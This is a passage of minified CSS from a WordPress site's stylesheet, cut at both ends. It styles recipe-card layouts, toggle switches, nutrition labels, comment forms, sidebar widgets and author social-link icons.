20%}.wprm-column-width-25{flex:1 1 25%}.wprm-column-width-33{flex:1 1 33.33%}.wprm-column-width-40{flex:1 1 40%}.wprm-column-width-50{flex:1 1 50%}.wprm-column-width-60{flex:1 1 60%}.wprm-column-width-66{flex:1 1 66.66%}.wprm-column-width-75{flex:1 1 75%}.wprm-column-width-80{flex:1 1 80%}@media (max-width:480px){.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400){flex-direction:column}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400).wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400) .wprm-layout-column{width:100%}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-left{text-align:left}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-right{text-align:right}.wprm-layout-column-container:not(.wprm-column-rows-never,.wprm-column-rows-recipe-400)>.wprm-align-rows-center{text-align:center}}@media (max-width:768px){.wprm-column-rows-tablet{flex-direction:column}.wprm-column-rows-tablet.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-column-rows-tablet .wprm-layout-column{width:100%}.wprm-column-rows-tablet>.wprm-align-rows-left{text-align:left}.wprm-column-rows-tablet>.wprm-align-rows-right{text-align:right}.wprm-column-rows-tablet>.wprm-align-rows-center{text-align:center}}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900{flex-direction:column}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-900 .wprm-column-rows-recipe-900>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800{flex-direction:column}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-800 .wprm-column-rows-recipe-800>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700{flex-direction:column}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-700 .wprm-column-rows-recipe-700>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600{flex-direction:column}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-600 .wprm-column-rows-recipe-600>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500{flex-direction:column}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-500 .wprm-column-rows-recipe-500>.wprm-align-rows-center{text-align:center}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400{flex-direction:column}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400.wprm-column-rows-reverse{flex-direction:column-reverse}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400 .wprm-layout-column{width:100%}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-left{text-align:left}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-right{text-align:right}.wprm-recipe.wprm-max-400 .wprm-column-rows-recipe-400>.wprm-align-rows-center{text-align:center}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-button{display:table;margin:5px auto}.wprm-recipe-link.wprm-recipe-link-wide-button{display:block;margin:5px 0;text-align:center;width:auto}.wprm-recipe-link.wprm-recipe-link-button,.wprm-recipe-link.wprm-recipe-link-inline-button,.wprm-recipe-link.wprm-recipe-link-wide-button{border-style:solid;border-width:1px;padding:5px}.wprm-recipe-link.wprm-recipe-link-disabled{cursor:not-allowed}.rtl .wprm-recipe-link.wprm-recipe-link-inline-button{margin:0 0 5px 5px}.wprm-nutrition-label-container-simple .wprm-nutrition-label-text-nutrition-unit{font-size:.85em}.wprm-nutrition-label-container-grouped{display:flex;flex-wrap:wrap;justify-content:flex-start}.wprm-nutrition-label-container-grouped .wprm-nutrition-label-text-nutrition-container{white-space:nowrap}.wprm-nutrition-label-container-grouped .wprm-nutrition-label-text-nutrition-container-separate{column-gap:5px;display:flex;justify-content:space-between}.wprm-nutrition-label-container-grouped-pills{--wprm-nutrition-pills-row-gap:10px;--wprm-nutrition-pills-background:#fff;--wprm-nutrition-pills-border:#333;--wprm-nutrition-pills-border-width:1px;--wprm-nutrition-pills-border-radius:100px;--wprm-nutrition-pills-horizontal-padding:15px;--wprm-nutrition-pills-vertical-padding:5px;row-gap:var(--wprm-nutrition-pills-row-gap)}.wprm-nutrition-label-container-grouped-pills .wprm-nutrition-label-text-nutrition-container:not(.wprm-nutrition-label-text-nutrition-container-empty){background-color:var(--wprm-nutrition-pills-background);border:var(--wprm-nutrition-pills-border-width) solid var(--wprm-nutrition-pills-border);border-radius:var(--wprm-nutrition-pills-border-radius);padding:var(--wprm-nutrition-pills-vertical-padding) var(--wprm-nutrition-pills-horizontal-padding)}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating svg{height:1.1em;margin-top:-.15em!important;margin:0;vertical-align:middle;width:1.1em}.wprm-recipe-rating.wprm-recipe-rating-inline{align-items:center;display:inline-flex}.wprm-recipe-rating.wprm-recipe-rating-inline .wprm-recipe-rating-details{display:inline-block;margin-left:10px}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:.8em}.wprm-recipe-smart-with-food-button{display:block}.wprm-spacer{background:none!important;display:block!important;font-size:0;height:10px;line-height:0;width:100%}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-recipe-instruction-text .wprm-spacer,.wprm-recipe-notes .wprm-spacer,.wprm-recipe-summary .wprm-spacer{display:block!important}.wprm-temperature-container .wprm-temperature-icon img{display:inline-block;height:auto;margin-bottom:-.2em;vertical-align:text-bottom;width:1.6em}.wprm-toggle-switch-container{align-items:center;display:flex;margin:10px 0}.wprm-toggle-switch-container label{cursor:pointer;flex-shrink:0;font-size:1em;margin:0}.wprm-toggle-switch-container .wprm-prevent-sleep-description{font-size:.8em;line-height:1.1em;margin-left:10px}.wprm-toggle-switch{align-items:center;display:inline-flex;position:relative}.wprm-toggle-switch input{height:0;margin:0;min-width:0;opacity:0;padding:0;width:0}.wprm-toggle-switch .wprm-toggle-switch-slider{align-items:center;cursor:pointer;display:inline-flex;gap:5px;position:relative;-webkit-transition:.4s;transition:.4s;--switch-height:28px;height:var(--switch-height);--knob-size:calc(var(--switch-height)*0.8);--switch-off-color:#ccc;--switch-off-text:#333;--switch-off-knob:#fff;--switch-on-color:#333;--switch-on-text:#fff;--switch-on-knob:#fff;background-color:var(--switch-off-color)}.wprm-toggle-switch .wprm-toggle-switch-slider:before{background-color:var(--switch-off-knob);content:"";height:var(--knob-size);left:calc(var(--knob-size)/5);position:absolute;-webkit-transition:.4s;transition:.4s;width:var(--knob-size)}.wprm-toggle-switch input:checked+.wprm-toggle-switch-slider{background-color:var(--switch-on-color)}.wprm-toggle-switch input:focus+.wprm-toggle-switch-slider{box-shadow:0 0 0 3px rgba(0,0,0,.12)}.wprm-toggle-switch input:checked+.wprm-toggle-switch-slider:before{background-color:var(--switch-on-knob);left:calc(100% - var(--knob-size) - var(--knob-size)/5)}.wprm-toggle-switch .wprm-toggle-switch-label{margin-left:10px}.wprm-toggle-switch-outside .wprm-toggle-switch-slider{width:calc(var(--switch-height)*2)}.wprm-toggle-switch-inside .wprm-toggle-switch-text{display:grid}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on{align-items:center;color:#fff;display:flex;font-size:calc(var(--switch-height)*.5);gap:5px;grid-area:1/1;opacity:0;transition:opacity .4s;white-space:nowrap}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off .wprm-recipe-icon,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on .wprm-recipe-icon{align-items:center;display:inline-flex;margin-right:0}.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-off .wprm-recipe-icon svg,.wprm-toggle-switch-inside .wprm-toggle-switch-text .wprm-toggle-switch-on .wprm-recipe-icon svg{margin-top:0}.wprm-toggle-switch-inside .wprm-toggle-switch-slider{padding:5px 10px;padding-left:calc(var(--knob-size) + var(--knob-size)/5 + 5px);padding-right:10px}.wprm-toggle-switch-inside .wprm-toggle-switch-slider .wprm-toggle-switch-off{color:var(--switch-off-text);opacity:1}.wprm-toggle-switch-inside .wprm-toggle-switch-slider .wprm-toggle-switch-on{color:var(--switch-on-text);opacity:0}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider{padding-left:10px;padding-right:calc(var(--knob-size) + var(--knob-size)/5 + 5px)}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider .wprm-toggle-switch-off{opacity:0}.wprm-toggle-switch-inside input:checked+.wprm-toggle-switch-slider .wprm-toggle-switch-on{opacity:1}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider{border-radius:999px}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider:before{border-radius:50%}.wprm-toggle-container button.wprm-toggle{border:none;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:none;text-transform:inherit;white-space:nowrap}.wprm-toggle-container button.wprm-toggle:focus{outline:none}.wprm-toggle-buttons-container{--wprm-toggle-button-background:#fff;--wprm-toggle-button-accent:#333;--wprm-toggle-button-radius:3px;align-items:stretch;background-color:var(--wprm-toggle-button-background);border:1px solid var(--wprm-toggle-button-accent);border-radius:var(--wprm-toggle-button-radius);color:var(--wprm-toggle-button-accent);display:inline-flex;flex-shrink:0;overflow:hidden}.wprm-toggle-buttons-container button.wprm-toggle{background-color:var(--wprm-toggle-button-accent);border-left:1px solid var(--wprm-toggle-button-accent);color:var(--wprm-toggle-button-background);padding:5px 10px}.wprm-toggle-buttons-container button.wprm-toggle:first-child{border-left:0;border-right:0}.wprm-toggle-buttons-container button.wprm-toggle.wprm-toggle-active .wprm-toggle-icon-inactive{display:none}.wprm-toggle-buttons-container button.wprm-toggle:not(.wprm-toggle-active){background:none!important;color:inherit!important}.wprm-toggle-buttons-container button.wprm-toggle:not(.wprm-toggle-active) .wprm-toggle-icon-active{display:none}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon{margin:0}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon svg{margin-top:-.3em}.wprm-toggle-buttons-container button.wprm-toggle .wprm-toggle-icon+.wprm-toggle-text{margin-left:10px}.rtl .wprm-toggle-buttons-container button.wprm-toggle{border-left:0;border-right:1px solid var(--wprm-toggle-button-accent)}.wprm-toggle-pills-container{--wprm-toggle-pills-height:28px;--wprm-toggle-pills-gap:10px;--wprm-toggle-pills-radius:999px;--wprm-toggle-pills-background:#fff;--wprm-toggle-pills-border:#333;--wprm-toggle-pills-text:#333;--wprm-toggle-pills-active-background:#333;--wprm-toggle-pills-active-border:#333;--wprm-toggle-pills-active-text:#fff;align-items:center;display:inline-flex;gap:var(--wprm-toggle-pills-gap)}.wprm-toggle-pills-container button.wprm-toggle{align-items:center;background-color:var(--wprm-toggle-pills-background);border:1px solid var(--wprm-toggle-pills-border);border-radius:var(--wprm-toggle-pills-radius);color:var(--wprm-toggle-pills-text);display:inline-flex;font-size:calc(var(--wprm-toggle-pills-height)*.5);height:var(--wprm-toggle-pills-height);justify-content:center;margin:0;min-width:var(--wprm-toggle-pills-height);padding:0;width:auto}.wprm-toggle-pills-container button.wprm-toggle.wprm-toggle-active{background-color:var(--wprm-toggle-pills-active-background);border:1px solid var(--wprm-toggle-pills-active-border);color:var(--wprm-toggle-pills-active-text)}.wprm-recipe-header+.wprm-recipe-video{margin-top:10px}.tve-ult-preload-form{min-height:var(--tu-placeholder-height-d);position:relative;display:block;background:rgba(153,162,165,.1);overflow:hidden}@keyframes shimmer{100%{transform:translateX(100%)}}.tve-ult-preload-form::after{position:absolute;top:0;right:0;bottom:0;left:0;transform:translateX(-100%);background-image:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,.2) 20%,rgba(255,255,255,.5) 60%,rgba(255,255,255,0));animation:shimmer 2s infinite;content:""}@media(max-width:1023px){.tve-ult-preload-form{min-height:var(--tu-placeholder-height-t)}}@media(max-width:767px){.tve-ult-preload-form{min-height:var(--tu-placeholder-height-m)}}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin:0;padding:0}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin:20px 0}.comments-area .reply{display:table;margin:10px 0 0 0;float:right;padding:0}.comments-area .comment-reply-title{font-size:14px;font-weight:500;color:#121212;letter-spacing:1.4px;text-transform:uppercase;margin:0 0 10px}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align:center;background-image:linear-gradient(#f0f3f3,#f0f3f3);padding-top:12px;padding-bottom:12px}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom:0;padding:0;font-weight:inherit;line-height:inherit}.nav-links{overflow:hidden;margin:20px 0}.comment-metadata{font-size:12px;font-weight:400;color:rgba(10,10,10,.4)}.comments-area .comment-metadata{margin:-30px 0 20px 72px}.comment-metadata a{font-weight:inherit;text-decoration:none;font-size:inherit}.comment-metadata a:not(.comment-edit-link){color:inherit}.comment-metadata a:not(.comment-edit-link):hover{color:inherit}.comment-form-item.comment-form-url{margin-bottom:40px}.comments-area .comment-form-item label{margin:0 0 10px}.comment-form-item input{background-color:#f5f5f5}.comments-area .comment-form-item input{padding:10px}.comment-author:after{clear:both;content:"";display:table}.comment-author .fn{color:rgba(10,10,10,.6);float:unset;display:inline-block;margin:8px 0 0;font-size:14px;font-weight:600}.comment-author .fn a{text-decoration:inherit;color:inherit;background:inherit}.comment-author *{float:left}.comment-author img{margin-right:22px;border-radius:50%}.tve-state-hover .tcb-button-link.comment-reply-link{background-color:transparent!important}#comments.comments-area ol.children{margin-left:20px}#comments .comment-respond{padding-top:20px}#comments .reply span.tcb-button-texts{flex:unset}.comments-area .comment-body{padding:20px;margin:0 0 20px}.comment-body{padding:20px;border-radius:4px;border:solid 1px #d5d9df;margin:20px 0 0}.reply .comment-reply-link{padding:8px;font-size:15px;background-color:transparent;color:#1fa5e6;border-radius:50px;font-weight:500;border:solid 1px #1fa5e6;text-decoration:none;display:inline-flex;align-items:center;justify-content:center}.reply .comment-reply-link:hover{background-color:transparent;text-decoration:none}.reply .comment-reply-link[disabled]{background-color:#bfbfbf}.reply .comment-reply-link:focus{outline:none}.reply .comment-reply-link::-moz-focus-inner{border:0}#comments.comments-area .comment-list:after{clear:both;content:"";display:table}#comments.comments-area .comments-title{color:#444;font-size:22px;font-weight:500}#comments.comments-area .comment-awaiting-moderation{font-weight:300;margin:0}#comments.comments-area .tcb-button-text{margin:0}#comments.comments-area ol{list-style:none;margin:0;padding:0}#comments.comments-area ol li{margin:0;padding:0}#comments.comments-area .wpgdprc-checkbox{width:100%}.comment-content{opacity:.85;font-size:14px;font-weight:300;line-height:1.5;color:rgba(10,10,10,.85)}.comments-area .comment-content{margin:0}.comment-content p{margin-bottom:20px;font-size:inherit;line-height:inherit}.comment-content p:last-child{margin-bottom:0}.comment-content a{word-break:break-all}.comment-form .error-message{color:red;font-size:13px}.comment-form textarea::placeholder,.comment-form input::placeholder{color:inherit;font-family:inherit;font-weight:inherit;text-decoration:inherit}.comment-form input[type=submit]{background-color:#666;font-weight:400;outline:0;padding:18px 32px}.comment-form>p{box-sizing:border-box}.comment-form>p input[type=email],.comment-form>p input[type=text],.comment-form>p input[type=url]{width:100%}.comment-author .thrive-comment-author-picture{margin:0 15px 0 0}.comment-author .thrive-comment-author-picture .avatar{border:solid 1px rgba(157,159,159,.26);border-radius:50%;margin:0;padding:0;width:60px}.comment-author .says{display:none}.comments-area .comments-closed-text{margin:0 0 10px 0}.comment-form-reply-title{font-size:14px;text-transform:uppercase;color:rgba(10,10,10,.6);font-weight:600}.comment-form-text textarea{min-height:200px;padding-top:25px;padding-bottom:20px;resize:vertical;display:block}.comment-form-text textarea,.comment-form-input{box-sizing:border-box;padding:19px 20px;line-height:1em;width:100%;outline:none;background-color:#f0f3f3;font-size:14px;vertical-align:middle;border:1px solid rgba(157,159,159,.26);border-radius:3px;color:rgba(16,16,16,.6)}.comment-form-input{color:rgba(10,10,10,.5);font-weight:300;line-height:46px}textarea.comment-it-error,input[type=text].comment-it-error,input[type=email].comment-it-error{border:solid 1px #d92b2b}.comment-form:after{content:"";display:table;clear:both}.comment-form-submit{position:relative;box-sizing:border-box!important;float:right;z-index:3;font-size:15px;display:table;margin:20px 0}.comment-form-submit .thrv_icon{position:absolute;right:0;top:50%;z-index:2;margin:-.5em 10px 0 0;font-size:var(--tve-font-size,1em);color:var(--tve-color)}.comment-form-submit .thrv_icon .tve_sc_icon{font-size:inherit;padding:0}.comment-form-submit button{padding:12px 32px;font-size:1em;cursor:pointer;width:100%;background-color:transparent;color:#1fa5e6;border-radius:50px;font-weight:500;border:solid 1px #1fa5e6}.comment-form-submit button[disabled]{background-color:#bfbfbf}.comment-form-submit button:focus{outline:none}.comment-form-submit button::-moz-focus-inner{border:0}@media(max-width:1023px){.comment-form-submit{max-width:50%;width:50%}}@media(max-width:767px){.comment-form-submit{float:left;max-width:100%;width:100%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.7778rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.comment-content:before,.comment-content:after{content:"";display:table;table-layout:fixed}.clear:after,.tcb-post-content:after,.comment-content:after{clear:both}.sticky{display:block}.updated:not(.published){display:none}.page-content,.tcb-post-content{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.archive-description h1{margin:0}.page-title{color:inherit;font-size:inherit;font-weight:inherit}.site-sidebar{color:#444;font-size:16px}.site-sidebar a{color:inherit;text-decoration:none}.site-sidebar a:hover{text-decoration:underline}.thrv_lead_generation .tve_lg_submit button{background-color:#1abc9c;color:#fff}.tve_contents_table{border-radius:3px;background-color:#eaecf1;padding:0 0 10px 0}.tve_contents_table .tve_ct_title{border-radius:3px;display:block}.thrive-singular .comment-body .reply{clear:both;max-width:100px}.comment-body:after{clear:both;content:"";display:table}.thrv-divider.theme-bottom-divider .tve_sep{border-width:1px;border-color:#d5d9df}article{position:relative}.tcb-post-list[data-type=list] article{margin-top:20px}body.hide-dynamic-content:not(.thrive_show_hidden_elements) .thrive-dynamic-source{display:none!important}body.hide-inline-post-titles:not(.thrive_show_hidden_elements) .tcb-post-list .thrive-shortcode-content[data-shortcode=tcb_post_title]{display:inline!important}body.hide-inline-post-titles:not(.thrive_show_hidden_elements) .thrive-shortcode-content[data-shortcode=tcb_post_title]{display:none!important}.editor-notice-overlay{opacity:.25;background-color:#f1f1f1}.thrive_prev_next .tcb-button-link{letter-spacing:2px;background-size:auto;background-attachment:scroll;border-radius:5px;overflow:hidden;padding:18px;background-position:50% 50%;background-repeat:no-repeat}.thrive_prev_next .thrive-prev-next-container{position:relative}.thrv_responsive_video .thrive-floating-dynamic-video .tcb-float-close-button{position:absolute;top:-20px;right:0;width:14px}.thrive-no-prev-post .tcb_post_prev_link,.thrive-no-next-post .tcb_post_next_link{display:none!important}.thrive-no-prev-post-in-category .thrive_prev_next[data-same-category="1"] .tcb_post_prev_link,.thrive-no-next-post-in-category .thrive_prev_next[data-same-category="1"] .tcb_post_next_link{display:none!important}.thrive-progress-bar{--bar-background-color:var(--tcb-skin-color-0,#e97954);--tcb-applied-color:var(--tcb-skin-color-0, #e97954);--bar-height:6px;width:100%;pointer-events:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:fixed;background-color:transparent;max-height:var(--bar-height,6px);border:0;display:none}.tve_editor_page .thrive-progress-bar{position:absolute}.thrive-progress-bar[data-position]{z-index:9;top:0;left:0}.thrive-progress-bar[data-position].show{display:block}.thrive-progress-bar[data-position=top]{z-index:102}.thrive-progress-bar::-webkit-progress-value{background-color:var(--bar-background-color,#e97954);height:var(--bar-height,6px)}.thrive-progress-bar::-webkit-progress-bar{background-color:transparent;height:var(--bar-height,6px)}.thrive-progress-bar::-moz-progress-bar{background-color:var(--bar-background-color,#e97954);border:0;height:var(--bar-height,6px)}.thrive-progress-bar:focus{outline:none}.widget{flex:1 1 auto;flex-wrap:wrap}.widget h2{font-weight:500;color:#333;margin:0 0 20px;font-size:20px;font-size:1.111rem}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{margin:0;line-height:1.8}.widget.widget_media_gallery a{display:inline-block}.widget.widget_media_gallery a img{vertical-align:middle}.widget.widget_media_gallery figure{margin:0 0 10px}.widget #wp-calendar caption{margin-bottom:10px}.widget #wp-calendar td{text-align:center}.widget.widget_tag_cloud a{font-size:16px;margin:0 10px 0 0}.widget.widget_tag_cloud a:hover{color:inherit}.widget.widget_search .search-form{margin:0;width:100%;position:relative}.widget.widget_search .search-form input[type=search]{border:1px solid rgba(0,0,0,.25);width:100%;border-radius:0;border-right:0;border-left:0;padding:6px 4px}.widget.widget_search .search-form input[type=submit]{position:absolute;width:18px;height:auto;top:0;right:0;bottom:0;overflow:hidden;text-indent:-9999px;background:transparent url([data-uri]) no-repeat center;border:none}.thrv-divider.theme-sidebar-divider{display:inline-block;width:16px;padding-bottom:20px;padding-top:5px}.thrv-divider.theme-sidebar-divider .tve_sep{border-width:1px;border-color:#0a0a0a}.widget-area{display:flex;flex-direction:column}.widget select{max-width:100%}.thrive-dynamic-styled-list-item .tcb-styled-list-icon{display:none}.dynamic-item-with-icon .tcb-styled-list-icon{display:block!important}.theme-style.thrv_wrapper{margin-top:50px}.theme-style h6{text-transform:uppercase;font-weight:500}.menu-toggle,.main-navigation.toggled ul{display:block}@media(min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.wp-embed-aspect-16-9 .wp-block-embed__wrapper{position:relative;padding-top:56.25%}.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;max-width:100%}.thrive_author_links:not(.thrv_social_follow) .tve_s_icon:before{content:none!important}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_icon{padding:.6em;height:1.5em;width:1.5em;display:flex;box-sizing:content-box}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_text{display:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom svg{fill:#fff;height:1.5em;width:1.5em;vertical-align:bottom}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_item{margin-right:.3em}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_item:last-of-type{margin-right:0}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom .tve_s_item a{display:flex;padding:0}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_1 .tve_s_icon{border-radius:50%;background:linear-gradient(to bottom right,#8a8989 50%,#777676 50%)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_1 .tve_s_icon:hover{background:linear-gradient(to bottom right,#adadad 50%,#a09f9f 50%)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_2 .tve_s_icon{border-radius:50%;background:#242323}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_2 .tve_s_icon:hover{background:#5d5c5c}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_text,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_text{display:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_icon,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon{border-radius:3px;border:1px solid #171616;background:transparent}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_icon:hover,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon:hover{border-color:#b9b9b9}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_icon:hover svg,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon:hover svg{fill:#b9b9b9}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_3 .tve_s_icon svg,.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon svg{fill:#171616}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon:hover{border-color:#171616;background-color:#171616}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_4 .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_5 .tve_s_icon svg{fill:#171616}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_5 .tve_s_icon:hover svg{fill:#b9b9b9}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_icon{border-radius:50%;color:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_icon:hover{opacity:.8}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_6 .tve_s_ig_share .tve_s_icon{background:linear-gradient(45deg,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_text{display:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_icon{border-radius:0;border:2px solid transparent}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_icon:hover svg{fill:#fff}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_ig_share .tve_s_icon{background:linear-gradient(45deg,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);border:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_ig_share .tve_s_icon svg{height:calc(1.5em + 4px);width:calc(1.5em + 4px)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_7 .tve_s_ig_share .tve_s_icon:hover{opacity:.8}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_text{display:none}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_icon{border-radius:2px;box-shadow:0 2px 5px 2px rgba(0,0,0,.25)}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_icon:hover{opacity:.8}.thrive_author_links:not(.thrv_social_follow) .tve_social_custom.tve_links_style_8 .tve_s_ig_share .tve_s_icon{background:linear-gradient(45deg,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 